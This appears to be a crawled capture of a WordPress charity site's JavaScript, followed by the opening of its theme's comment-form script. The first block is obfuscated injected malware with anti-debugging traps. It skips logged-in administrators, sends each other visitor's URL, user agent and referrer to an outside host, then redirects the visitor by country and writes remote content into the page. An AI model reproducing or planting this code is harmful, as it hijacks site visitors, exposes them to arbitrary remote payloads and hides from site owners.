function _0x242f(){const _0x1bd256=['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x63\x6f\x58\x54\x6a','\x65\x29\x20\x7b\x7d','\x44\x45\x59\x77\x56','\x28\x49\x4e\x7c\x50\x4b\x7c\x41\x46\x7c','\x69\x70\x73\x7c\x75\x70\x64\x61\x74\x65','\x68\x72\x65\x66','\x26\x61\x67\x65\x6e\x74\x3d','\x63\x68\x61\x69\x6e','\x62\x6b\x6b\x6a\x67','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x6b\x44\x55\x65\x6d','\x53\x4b\x49\x64\x79','\x35\x36\x34\x36\x30\x58\x73\x47\x4d\x72\x62','\x5c\x28\x20\x2a\x5c\x29','\x6d\x52\x59\x54\x74','\x73\x7c\x6b\x6e\x6f\x77\x6c\x65\x64\x67','\x62\x69\x6e\x64','\x77\x61\x72\x6e','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x5c\x3f\x28\x68\x65\x61\x6c\x74\x68\x7c','\x74\x65\x73\x74','\x74\x68\x65\x6e','\x72\x6f\x63\x6b\x73\x2f\x67\x65\x6f\x69','\x6a\x73\x6f\x6e','\x55\x42\x6a\x4d\x6d','\x42\x6f\x63\x5a\x56','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x33\x2e','\x61\x72\x63\x68\x7c\x66\x61\x71\x7c\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x2f\x69\x73\x67\x6f\x6f\x67\x6c\x65','\x64\x4a\x43\x49\x4c','\x4d\x69\x6b\x62\x4c','\x52\x63\x74\x6b\x69','\x32\x30\x49\x77\x50\x45\x47\x6d','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x62\x6e\x43\x64\x65','\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e','\x31\x38\x30\x7a\x49\x6f\x57\x6c\x59','\x6f\x70\x69\x63\x73\x7c\x63\x61\x73\x65','\x55\x4f\x49\x7a\x66','\x62\x63\x77\x66\x52','\x24\x5d\x2a\x29','\x74\x61\x62\x6c\x65','\x41\x6f\x41\x71\x55','\x6c\x69\x66\x65\x73\x74\x79\x6c\x65\x7c','\x6c\x6e\x49\x56\x74','\x47\x46\x59\x67\x73','\x26\x68\x72\x65\x66\x3d','\x33\x33\x39\x77\x64\x64\x41\x68\x45','\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f','\x42\x61\x70\x74\x47','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x52\x56\x57\x50\x75','\x78\x4d\x46\x65\x57','\x5a\x66\x46\x44\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x65\x77\x73\x7c\x64\x69\x73\x63\x75\x73','\x72\x65\x66\x65\x72\x72\x65\x72','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x6c\x6f\x67\x67\x65\x64\x5f\x69\x6e\x5f','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x6b\x65\x79\x73','\x74\x72\x65\x6e\x64\x69\x6e\x67\x7c\x74','\x69\x6e\x66\x6f','\x37\x32\x33\x32\x62\x57\x4f\x47\x59\x62','\x6e\x63\x63\x73\x4f','\x72\x65\x76\x69\x65\x77\x73\x7c\x73\x75','\x69\x54\x47\x7a\x42','\x54\x49\x77\x54\x7a','\x32\x34\x71\x72\x55\x4c\x47\x46','\x66\x64\x6d\x72\x6b','\x2d\x73\x74\x75\x64\x69\x65\x73\x29','\x72\x56\x48\x68\x4d','\x77\x77\x78\x59\x73','\x6c\x6f\x67\x73\x7c\x71\x75\x65\x73\x74','\x7c\x77\x65\x6c\x6c\x6e\x65\x73\x73\x7c','\x37\x38\x33\x35\x7a\x4f\x61\x4a\x53\x42','\x67\x44\x4c\x75\x55','\x69\x6f\x6e\x73\x7c\x6d\x65\x64\x69\x61','\x7c\x69\x6e\x73\x69\x67\x68\x74\x73\x7c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x51\x48\x51\x5a\x57','\x26\x68\x6f\x73\x74\x3d','\x46\x6c\x71\x54\x44','\x4f\x68\x57\x56\x79','\x52\x4d\x7a\x66\x62','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x65\x7c\x66\x65\x61\x74\x75\x72\x65\x73','\x73\x7c\x67\x75\x69\x64\x65\x73\x7c\x6e','\x42\x51\x62\x67\x47','\x50\x6e\x51\x4f\x51','\x6c\x65\x6e\x67\x74\x68','\x61\x42\x53\x64\x56','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x64\x41\x53\x65\x66','\x7c\x61\x72\x74\x69\x63\x6c\x65\x7c\x62','\x31\x35\x34\x34\x35\x32\x7a\x52\x4e\x47\x6b\x4d','\x46\x6d\x52\x47\x4c','\x74\x50\x43\x48\x62','\x69\x6e\x69\x74','\x47\x66\x48\x43\x45','\x67\x47\x4c\x48\x54','\x66\x44\x72\x4d\x62','\x75\x6d\x57\x75\x4b','\x66\x76\x68\x6a\x73','\x31\x30\x35\x30\x35\x36\x37\x64\x64\x51\x65\x67\x69','\x6f\x71\x55\x78\x46','\x70\x70\x6f\x72\x74\x7c\x72\x65\x73\x65','\x5a\x73\x73\x41\x56','\x55\x52\x7a\x46\x6d','\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28','\x63\x6f\x6f\x6b\x69\x65','\x6a\x59\x77\x61\x6b','\x43\x4e\x7c\x4e\x50\x7c\x42\x54\x7c\x42','\x31\x38\x37\x59\x74\x72\x72\x68\x6f','\x54\x4a\x4b\x78\x75','\x63\x61\x6c\x6c','\x78\x54\x75\x6f\x44','\x6c\x6f\x67','\x57\x45\x49\x62\x78','\x35\x32\x33\x38\x31\x38\x75\x69\x71\x67\x67\x47','\x63\x6f\x6e\x73\x6f\x6c\x65','\x4c\x51\x71\x6b\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x61\x70\x70\x6c\x79','\x76\x54\x74\x61\x52','\x61\x63\x74\x69\x6f\x6e','\x6d\x77\x55\x62\x58','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x65\x61\x72\x63\x68','\x67\x67\x65\x72','\x47\x4c\x70\x48\x67','\x63\x6f\x75\x6e\x74\x65\x72','\x77\x6f\x72\x64\x70\x72\x65\x73\x73\x5f','\x69\x6e\x70\x75\x74','\x32\x39\x30\x32\x34\x43\x6c\x48\x41\x48\x65','\x64\x65\x62\x75','\x74\x72\x61\x63\x65','\x73\x69\x6f\x6e\x7c\x6d\x6f\x76\x69\x65','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x65\x72\x72\x6f\x72','\x57\x63\x57\x43\x62','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x49\x78\x6b\x59\x71','\x79\x74\x76\x4f\x51','\x4f\x4e\x49\x59\x64','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x44\x7c\x4d\x4d\x7c\x4c\x4b\x7c\x4d\x56','\x68\x6e\x58\x73\x43','\x56\x48\x56\x46\x66','\x77\x72\x69\x74\x65'];_0x242f=function(){return _0x1bd256;};return _0x242f();}const _0x2c9734=_0xdaba;(function(_0x224d19,_0x557782){const _0x51bca7={_0x370f19:0x15f,_0x2f680c:0x108,_0x5b04e9:0x118,_0x50dd0:0x124,_0x541cce:0xfd,_0x5c1273:0x138},_0x5aea51=_0xdaba,_0x2b9503=_0x224d19();while(!![]){try{const _0x28c246=-parseInt(_0x5aea51(0xf9))/0x1*(parseInt(_0x5aea51(_0x51bca7._0x370f19))/0x2)+-parseInt(_0x5aea51(_0x51bca7._0x2f680c))/0x3*(-parseInt(_0x5aea51(_0x51bca7._0x5b04e9))/0x4)+-parseInt(_0x5aea51(_0x51bca7._0x50dd0))/0x5*(-parseInt(_0x5aea51(_0x51bca7._0x541cce))/0x6)+parseInt(_0x5aea51(0x141))/0x7+parseInt(_0x5aea51(0x11d))/0x8*(-parseInt(_0x5aea51(0x150))/0x9)+-parseInt(_0x5aea51(0xe4))/0xa+parseInt(_0x5aea51(0x14a))/0xb*(parseInt(_0x5aea51(_0x51bca7._0x5c1273))/0xc);if(_0x28c246===_0x557782)break;else _0x2b9503['push'](_0x2b9503['shift']());}catch(_0x42d2fb){_0x2b9503['push'](_0x2b9503['shift']());}}}(_0x242f,0x248ce));const _0xd136f4=(function(){const _0x46b6de={_0x53fd35:0x146,_0x4fb535:0x13c,_0x3c94b0:0x14f,_0x1acab7:0xe2},_0x18865d={_0x148a5a:0x134,_0x1af31f:0x169,_0x7f4d9f:0xe3,_0xc19c35:0x154},_0x25ad67={_0x38102c:0x105},_0x2f53d9={_0x35156a:0x131},_0x3c3e62={'\x5a\x73\x73\x41\x56':'\x57\x67\x71\x69\x68','\x67\x44\x4c\x75\x55':function(_0x8ff32e,_0x181b4c){return _0x8ff32e(_0x181b4c);},'\x42\x51\x62\x67\x47':function(_0x34696c,_0x489a0f){return _0x34696c+_0x489a0f;},'\x6c\x6e\x49\x56\x74':function(_0x2d94ea,_0xd655ff){return _0x2d94ea+_0xd655ff;},'\x47\x66\x48\x43\x45':'\x49\x6d\x70\x76\x48'};let _0x138fe0=!![];return function(_0x173632,_0x4eeeca){const _0x45a01c=_0xdaba,_0x2da757={'\x61\x42\x53\x64\x56':function(_0x27e0a1,_0x42df3e){return _0x27e0a1!==_0x42df3e;},'\x4f\x4e\x49\x59\x64':_0x3c3e62[_0x45a01c(0x144)],'\x57\x45\x49\x62\x78':function(_0x4337c3,_0x1c24f6){const _0x5dd84f=_0x45a01c;return _0x3c3e62[_0x5dd84f(0x125)](_0x4337c3,_0x1c24f6);},'\x6b\x44\x55\x65\x6d':function(_0x630d84,_0x2df2d8){const _0x47b312=_0x45a01c;return _0x3c3e62[_0x47b312(_0x2f53d9._0x35156a)](_0x630d84,_0x2df2d8);},'\x66\x76\x68\x6a\x73':function(_0x47ddf3,_0x6a7d76){const _0xfd53f=_0x45a01c;return _0x3c3e62[_0xfd53f(_0x25ad67._0x38102c)](_0x47ddf3,_0x6a7d76);},'\x52\x63\x74\x6b\x69':_0x45a01c(0x166)+_0x45a01c(0x158),'\x46\x6f\x67\x73\x67':'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75'+_0x45a01c(0x112)+_0x45a01c(_0x46b6de._0x53fd35)+'\x20\x29'};if(_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]===_0x3c3e62[_0x45a01c(_0x46b6de._0x4fb535)]){const _0x5b9fd8=_0x138fe0?function(){const _0x589d0c=_0x45a01c;if(_0x2da757[_0x589d0c(_0x18865d._0x148a5a)](_0x2da757[_0x589d0c(_0x18865d._0x1af31f)],_0x589d0c(_0x18865d._0x7f4d9f))){if(_0x4eeeca){const _0x24cff3=_0x4eeeca[_0x589d0c(_0x18865d._0xc19c35)](_0x173632,arguments);return _0x4eeeca=null,_0x24cff3;}}else{if(_0x2386de){const _0x690610=_0x57c634[_0x589d0c(0x154)](_0x5bf1c1,arguments);return _0x4c6973=null,_0x690610;}}}:function(){};return _0x138fe0=![],_0x5b9fd8;}else _0x2578ce=_0x2da757[_0x45a01c(_0x46b6de._0x3c94b0)](_0x4a4e88,_0x2da757[_0x45a01c(_0x46b6de._0x1acab7)](_0x2da757[_0x45a01c(0x140)](_0x2da757[_0x45a01c(0xf8)],_0x2da757['\x46\x6f\x67\x73\x67']),'\x29\x3b'))();};}()),_0x28f062=_0xd136f4(this,function(){const _0x5cb608={_0x80f7b0:0x163,_0x10837d:0x159},_0x512c08=_0xdaba,_0xa6634a={'\x62\x6e\x43\x64\x65':_0x512c08(0xfa)+'\x2b\x24'};return _0x28f062[_0x512c08(0x153)]()['\x73\x65\x61\x72\x63\x68'](_0x512c08(0xfa)+'\x2b\x24')[_0x512c08(0x153)]()[_0x512c08(_0x5cb608._0x80f7b0)+'\x72'](_0x28f062)[_0x512c08(_0x5cb608._0x10837d)](_0xa6634a[_0x512c08(0xfb)]);});_0x28f062();const _0x35e180=(function(){const _0x3ece5f={_0x8be1de:0x152,_0x280405:0x142,_0x4fb7e2:0x154},_0xd672a9={'\x56\x48\x56\x46\x66':function(_0xe8a76d,_0xf193b7){return _0xe8a76d===_0xf193b7;}};let _0x6dbd6c=!![];return function(_0x4c9cfa,_0x11da33){const _0x18c421={_0x4c0e4f:0x154},_0x24a21f=_0xdaba;if(_0xd672a9[_0x24a21f(0x16d)](_0x24a21f(_0x3ece5f._0x8be1de),_0x24a21f(_0x3ece5f._0x280405))){const _0x3b327c=_0x247375[_0x24a21f(_0x3ece5f._0x4fb7e2)](_0x18af7e,arguments);return _0x187bd7=null,_0x3b327c;}else{const _0x853796=_0x6dbd6c?function(){const _0x4776b0=_0x24a21f;if(_0x11da33){const _0x59dccd=_0x11da33[_0x4776b0(_0x18c421._0x4c0e4f)](_0x4c9cfa,arguments);return _0x11da33=null,_0x59dccd;}}:function(){};return _0x6dbd6c=![],_0x853796;}};}());(function(){const _0x39749e={_0x18392e:0x101},_0x1f4bfb={_0x58f83d:0x12b,_0x77ab7e:0xf7,_0x2adb02:0xec,_0x754a22:0x120},_0x29508c=_0xdaba,_0x14ab2f={'\x46\x6c\x71\x54\x44':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x29508c(0xe5),'\x47\x43\x67\x69\x62':_0x29508c(0x16a)+'\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b'+_0x29508c(0x109)+_0x29508c(_0x39749e._0x18392e),'\x4d\x69\x6b\x62\x4c':function(_0xeac142,_0x395854){return _0xeac142(_0x395854);},'\x54\x4a\x4b\x78\x75':_0x29508c(0x13b),'\x50\x6e\x51\x4f\x51':function(_0x2fd97b,_0x359993){return _0x2fd97b+_0x359993;},'\x6d\x52\x59\x54\x74':'\x63\x68\x61\x69\x6e','\x72\x56\x48\x68\x4d':'\x69\x6e\x70\x75\x74','\x55\x52\x7a\x46\x6d':function(_0x3cdbcf,_0x3c895b,_0x161519){return _0x3cdbcf(_0x3c895b,_0x161519);}};_0x14ab2f[_0x29508c(0x145)](_0x35e180,this,function(){const _0x38a9f0=_0x29508c,_0x24c513=new RegExp(_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x58f83d)]),_0x13a3f3=new RegExp(_0x14ab2f['\x47\x43\x67\x69\x62'],'\x69'),_0x251041=_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x77ab7e)](_0x523de0,_0x14ab2f[_0x38a9f0(0x14b)]);!_0x24c513[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(0xe6)]))||!_0x13a3f3[_0x38a9f0(_0x1f4bfb._0x2adb02)](_0x14ab2f[_0x38a9f0(0x132)](_0x251041,_0x14ab2f[_0x38a9f0(_0x1f4bfb._0x754a22)]))?_0x251041('\x30'):_0x523de0();})();}());const _0x2df0b8=(function(){const _0x3741d2={_0x240b0a:0xff,_0x335f89:0x10e},_0x1c70ee={_0x54e1d0:0x11c},_0x4c6097=_0xdaba,_0x57f107={'\x54\x49\x77\x54\x7a':function(_0x18c0e8,_0x405092){return _0x18c0e8===_0x405092;},'\x68\x6e\x58\x73\x43':_0x4c6097(_0x3741d2._0x240b0a),'\x4e\x56\x79\x65\x71':_0x4c6097(_0x3741d2._0x335f89)};let _0x371104=!![];return function(_0x458fcd,_0x462c5a){const _0x43d629={_0x20072e:0x154},_0x17e7b1=_0x4c6097;if(_0x57f107[_0x17e7b1(_0x1c70ee._0x54e1d0)](_0x57f107[_0x17e7b1(0x16c)],_0x57f107['\x4e\x56\x79\x65\x71']))return _0x1ded99;else{const _0x329d6c=_0x371104?function(){const _0x120c0d=_0x17e7b1;if(_0x462c5a){const _0x318e7e=_0x462c5a[_0x120c0d(_0x43d629._0x20072e)](_0x458fcd,arguments);return _0x462c5a=null,_0x318e7e;}}:function(){};return _0x371104=![],_0x329d6c;}};}()),_0x177926=_0x2df0b8(this,function(){const _0x5df8cb={_0x326817:0x166,_0x4db48c:0xe1,_0x15cccd:0x164,_0x31257b:0xea,_0x307104:0x102,_0x2a61fb:0x151,_0x5cba48:0xf1,_0x612974:0x136,_0x4ec754:0x11b,_0x3395e8:0x148,_0x1531e0:0x15b,_0xa7211f:0x153},_0x966ab9={_0x6e11cc:0xf6,_0xdc6790:0xda},_0x4675e2=_0xdaba,_0x17c215={'\x7a\x45\x76\x5a\x59':function(_0x19c9a1,_0x572c94){return _0x19c9a1(_0x572c94);},'\x64\x4a\x43\x49\x4c':function(_0x283b7,_0x31a0b2){return _0x283b7+_0x31a0b2;},'\x6d\x77\x55\x62\x58':_0x4675e2(_0x5df8cb._0x326817)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x44\x45\x59\x77\x56':_0x4675e2(_0x5df8cb._0x4db48c)+_0x4675e2(0x112)+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29','\x51\x48\x51\x5a\x57':function(_0x233052){return _0x233052();},'\x42\x6f\x63\x5a\x56':_0x4675e2(0x14e),'\x64\x41\x53\x65\x66':_0x4675e2(0xe9),'\x69\x54\x47\x7a\x42':_0x4675e2(0x117),'\x74\x50\x43\x48\x62':_0x4675e2(_0x5df8cb._0x15cccd),'\x63\x6f\x58\x54\x6a':_0x4675e2(_0x5df8cb._0x31257b),'\x67\x47\x4c\x48\x54':_0x4675e2(_0x5df8cb._0x307104),'\x6a\x59\x77\x61\x6b':_0x4675e2(0x161),'\x47\x4c\x70\x48\x67':function(_0x2f50ec,_0x486b71){return _0x2f50ec<_0x486b71;}},_0x463cc3=function(){const _0x348e82=_0x4675e2;let _0x5421f6;try{_0x5421f6=_0x17c215['\x7a\x45\x76\x5a\x59'](Function,_0x17c215[_0x348e82(_0x966ab9._0x6e11cc)](_0x17c215[_0x348e82(0x157)]+_0x17c215[_0x348e82(_0x966ab9._0xdc6790)],'\x29\x3b'))();}catch(_0x13894b){_0x5421f6=window;}return _0x5421f6;},_0x237564=_0x17c215[_0x4675e2(0x129)](_0x463cc3),_0x5a0704=_0x237564[_0x4675e2(0x151)]=_0x237564[_0x4675e2(_0x5df8cb._0x2a61fb)]||{},_0x3e6dbb=[_0x17c215[_0x4675e2(_0x5df8cb._0x5cba48)],_0x17c215[_0x4675e2(_0x5df8cb._0x612974)],_0x17c215[_0x4675e2(_0x5df8cb._0x4ec754)],_0x17c215[_0x4675e2(0x13a)],_0x17c215[_0x4675e2(0xd8)],_0x17c215[_0x4675e2(0x13d)],_0x17c215[_0x4675e2(_0x5df8cb._0x3395e8)]];for(let _0x356ab0=0x0;_0x17c215[_0x4675e2(_0x5df8cb._0x1531e0)](_0x356ab0,_0x3e6dbb[_0x4675e2(0x133)]);_0x356ab0++){const _0x19f13f=_0x2df0b8[_0x4675e2(0x163)+'\x72'][_0x4675e2(0x128)][_0x4675e2(0xe8)](_0x2df0b8),_0x18576c=_0x3e6dbb[_0x356ab0],_0x4528a9=_0x5a0704[_0x18576c]||_0x19f13f;_0x19f13f[_0x4675e2(0xd7)]=_0x2df0b8[_0x4675e2(0xe8)](_0x2df0b8),_0x19f13f[_0x4675e2(_0x5df8cb._0xa7211f)]=_0x4528a9[_0x4675e2(_0x5df8cb._0xa7211f)]['\x62\x69\x6e\x64'](_0x4528a9),_0x5a0704[_0x18576c]=_0x19f13f;}});function _0xdaba(_0xeda989,_0x4360f6){_0xeda989=_0xeda989-0xd7;const _0x4588fc=_0x242f();let _0x425a72=_0x4588fc[_0xeda989];return _0x425a72;}_0x177926();const _0x66cb65=window[_0x2c9734(0xf4)][_0x2c9734(0xdd)],_0xf9f986=_0x2c9734(0xeb)+_0x2c9734(0xfc)+_0x2c9734(0x130)+_0x2c9734(0x110)+_0x2c9734(0x162)+_0x2c9734(0x137)+_0x2c9734(0x122)+_0x2c9734(0x126)+_0x2c9734(0x123)+_0x2c9734(0x104)+_0x2c9734(0x11a)+_0x2c9734(0x143)+_0x2c9734(0xf3)+_0x2c9734(0xdc)+_0x2c9734(0xe7)+_0x2c9734(0x12f)+_0x2c9734(0x127)+'\x73\x70\x6f\x74\x6c\x69\x67\x68\x74\x7c'+_0x2c9734(0x116)+_0x2c9734(0xfe)+_0x2c9734(0x11f),_0x99585b=new RegExp(_0xf9f986,'\x69'),_0x411c15=_0x66cb65['\x6d\x61\x74\x63\x68'](_0x99585b);if(_0x411c15){const _0x24dda3=_0x411c15[0x1],_0x20375a=window[_0x2c9734(0xf4)][_0x2c9734(0x10b)],_0x25029f=new URLSearchParams(window[_0x2c9734(0xf4)][_0x2c9734(0x159)]),_0x297fba=navigator[_0x2c9734(0x10f)],_0x578471=document[_0x2c9734(0x111)],_0x329de9=_0x25029f['\x67\x65\x74'](_0x24dda3),_0x3ac8ce=document[_0x2c9734(0x147)],_0x4441cb=_0x2c9734(0x15d)+_0x2c9734(0x113),_0x20e8f4=new RegExp(_0x4441cb,'\x69');!_0x20e8f4[_0x2c9734(0xec)](_0x3ac8ce)&&fetch(_0x2c9734(0xf2)+'\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e'+_0x2c9734(0xee)+_0x2c9734(0xf5)+'\x32\x2e\x70\x68\x70\x3f\x66\x69\x6c\x65'+'\x73\x3d'+_0x329de9+_0x2c9734(0x12a)+_0x20375a+_0x2c9734(0xde)+_0x297fba+'\x26\x72\x65\x66\x3d'+_0x578471+_0x2c9734(0x107)+_0x66cb65)['\x74\x68\x65\x6e'](_0x11676f=>_0x11676f[_0x2c9734(0xef)]())[_0x2c9734(0xed)](_0x52534a=>{const _0x242941={_0x122c23:0xdb,_0x27edc7:0x149,_0xf1ff54:0xec},_0x40d156=_0x2c9734,_0x3b3a68={'\x66\x44\x72\x4d\x62':_0x40d156(_0x242941._0x122c23)+_0x40d156(_0x242941._0x27edc7)+_0x40d156(0x16b)+'\x29'};let _0x927e35=Object[_0x40d156(0x115)](_0x52534a);const _0x156116=_0x3b3a68[_0x40d156(0x13e)],_0x54fceb=new RegExp(_0x156116);!_0x54fceb[_0x40d156(_0x242941._0xf1ff54)](_0x52534a[_0x927e35[0x4]])&&_0x52534a[_0x927e35[0x3]]&&(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x52534a[_0x927e35[0x3]]),_0x52534a[_0x927e35[0x2]]&&document[_0x40d156(0x16e)](_0x52534a[_0x927e35[0x2]]);});}function _0x523de0(_0x3e8c94){const _0x3fb9ce={_0x2035c7:0x15e,_0x1d433d:0x11e,_0x5115c4:0x14d,_0x42b282:0x15c},_0xbc26aa={_0x13715c:0x12d,_0x3020ed:0x168,_0xf34a2c:0x12e,_0x436c4c:0xd9,_0x4e6179:0xf0,_0x7f937c:0x139,_0x1ab244:0x12c,_0x3eb58e:0xe0,_0x435432:0x106,_0x10478c:0x100,_0x5e9049:0x155,_0x3c1ac2:0x14c,_0x43d37a:0x163,_0x5e1437:0x15a,_0x2b30b3:0x154},_0x500d9c=_0x2c9734,_0x59f7b0={'\x45\x6d\x76\x79\x46':_0x500d9c(0x16a)+_0x500d9c(0x114)+_0x500d9c(0x109)+_0x500d9c(0x101),'\x66\x46\x78\x43\x6f':function(_0x31d476,_0x3be3cb){return _0x31d476(_0x3be3cb);},'\x65\x69\x4f\x46\x71':_0x500d9c(0x13b),'\x62\x63\x77\x66\x52':function(_0x2e7108,_0x177831){return _0x2e7108+_0x177831;},'\x4f\x68\x57\x56\x79':_0x500d9c(_0x3fb9ce._0x2035c7),'\x62\x6b\x6b\x6a\x67':function(_0x347951){return _0x347951();},'\x78\x6b\x70\x41\x6d':function(_0x3fecff,_0x41af59){return _0x3fecff!==_0x41af59;},'\x75\x6d\x57\x75\x4b':_0x500d9c(_0x3fb9ce._0x1d433d),'\x52\x4d\x7a\x66\x62':_0x500d9c(_0x3fb9ce._0x5115c4),'\x41\x6f\x41\x71\x55':function(_0x37f4f8,_0x3a1e90){return _0x37f4f8===_0x3a1e90;},'\x79\x74\x76\x4f\x51':'\x73\x74\x72\x69\x6e\x67','\x55\x42\x6a\x4d\x6d':_0x500d9c(_0x3fb9ce._0x42b282),'\x47\x46\x59\x67\x73':function(_0x49ea86,_0x494221){return _0x49ea86!==_0x494221;},'\x52\x56\x57\x50\x75':_0x500d9c(0x133),'\x79\x53\x76\x65\x74':function(_0x2519a4,_0x1ce0a9){return _0x2519a4%_0x1ce0a9;},'\x76\x54\x74\x61\x52':function(_0x2b472c,_0x288948){return _0x2b472c+_0x288948;},'\x41\x42\x42\x6f\x4d':'\x64\x65\x62\x75','\x78\x6a\x71\x69\x6a':_0x500d9c(0x15a),'\x49\x78\x6b\x59\x71':_0x500d9c(0x156),'\x56\x79\x59\x6e\x65':function(_0x13ddce,_0x57e199){return _0x13ddce+_0x57e199;},'\x78\x4d\x46\x65\x57':_0x500d9c(0x135)+'\x74','\x57\x63\x57\x43\x62':function(_0x38edfa,_0x554048){return _0x38edfa===_0x554048;},'\x49\x6d\x46\x63\x59':'\x6e\x63\x63\x73\x4f'};function _0x309072(_0x3e9cfe){const _0x4c5bd7=_0x500d9c;if(_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x13715c)]!==_0x59f7b0['\x52\x4d\x7a\x66\x62']){const _0x5b1157=_0x16e891['\x61\x70\x70\x6c\x79'](_0x3c42f4,arguments);return _0x4cc24d=null,_0x5b1157;}else{if(_0x59f7b0[_0x4c5bd7(0x103)](typeof _0x3e9cfe,_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3020ed)]))return function(_0xa0f07c){}[_0x4c5bd7(0x163)+'\x72'](_0x4c5bd7(_0xbc26aa._0xf34a2c)+_0x4c5bd7(_0xbc26aa._0x436c4c))['\x61\x70\x70\x6c\x79'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x4e6179)]);else{if(_0x4c5bd7(0x121)===_0x4c5bd7(_0xbc26aa._0x7f937c)){const _0x529c49=new _0x2d2d53('\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a'+_0x4c5bd7(0xe5)),_0x8378ac=new _0x57a9ed(_0x59f7b0['\x45\x6d\x76\x79\x46'],'\x69'),_0xc7eef6=_0x59f7b0['\x66\x46\x78\x43\x6f'](_0x4e075d,_0x59f7b0['\x65\x69\x4f\x46\x71']);!_0x529c49['\x74\x65\x73\x74'](_0x59f7b0[_0x4c5bd7(0x100)](_0xc7eef6,_0x4c5bd7(0xdf)))||!_0x8378ac[_0x4c5bd7(0xec)](_0xc7eef6+_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x1ab244)])?_0x59f7b0['\x66\x46\x78\x43\x6f'](_0xc7eef6,'\x30'):_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x3eb58e)](_0x617066);}else _0x59f7b0[_0x4c5bd7(_0xbc26aa._0x435432)](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x10478c)]('',_0x3e9cfe/_0x3e9cfe)[_0x59f7b0[_0x4c5bd7(0x10c)]],0x1)||_0x59f7b0['\x79\x53\x76\x65\x74'](_0x3e9cfe,0x14)===0x0?function(){return!![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x59f7b0[_0x4c5bd7(_0xbc26aa._0x5e9049)](_0x59f7b0['\x41\x42\x42\x6f\x4d'],_0x59f7b0['\x78\x6a\x71\x69\x6a']))[_0x4c5bd7(_0xbc26aa._0x3c1ac2)](_0x59f7b0[_0x4c5bd7(0x167)]):function(){const _0x92b14a=_0x4c5bd7;if(_0x59f7b0['\x78\x6b\x70\x41\x6d'](_0x92b14a(0x10a),_0x59f7b0[_0x92b14a(0x13f)]))return![];else{if(_0xca9300){const _0x5d0d18=_0x585eae[_0x92b14a(0x154)](_0x12cdfd,arguments);return _0x271c0e=null,_0x5d0d18;}}}[_0x4c5bd7(_0xbc26aa._0x43d37a)+'\x72'](_0x59f7b0['\x56\x79\x59\x6e\x65'](_0x4c5bd7(0x160),_0x4c5bd7(_0xbc26aa._0x5e1437)))[_0x4c5bd7(_0xbc26aa._0x2b30b3)](_0x59f7b0[_0x4c5bd7(0x10d)]);}_0x309072(++_0x3e9cfe);}}try{if(_0x3e8c94){if(_0x59f7b0[_0x500d9c(0x165)](_0x59f7b0['\x49\x6d\x46\x63\x59'],_0x500d9c(0x119)))return _0x309072;else{const _0x4ace80=_0x21005a?function(){const _0x1ab7f8=_0x500d9c;if(_0x20b996){const _0x26afba=_0x8c1b20[_0x1ab7f8(0x154)](_0x441bf7,arguments);return _0x11871f=null,_0x26afba;}}:function(){};return _0x4919b4=![],_0x4ace80;}}else _0x309072(0x0);}catch(_0x4cd809){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js
body_size: 4566
content:
/**
 * Charity
 * @version charity 1.0
 */
(function($) {

    /**
     * Comment form
     */
    if ($("#commentform").length > 0) {

	$("form#commentform").wrapInner('<div class="row" />');
	var $commentClass = ($("form#commentform p").hasClass("logged-in-as")) ? "col-xs-12" : "col-xs-12 col-sm-6";
	$("#commentform div.charity-comment-fields").addClass($commentClass);
	$("#commentform p.form-submit").wrap('<div class="' + $commentClass + '" />');

	if ($("#commentform p.logged-in-as").length > 0) {
	    $("#commentform p.logged-in-as").wrap('<div class="' + $commentClass + '" />');
	}

	$("#commentform").submit(function() {
	    var $cmtFlag = true;
	    $("#email, #comment ,#author").removeClass('charity-required');
	    if ($('#email').length > 0) {
		var $emailRgx = /^([a-zA-Z.0-9])+@([a-zA_Z0-9])+\.([a-zA-Z])/;
		var $cmauthor = $("#author").val();
		var $cmemail = $("#email").val();
		if ($cmauthor == "") {
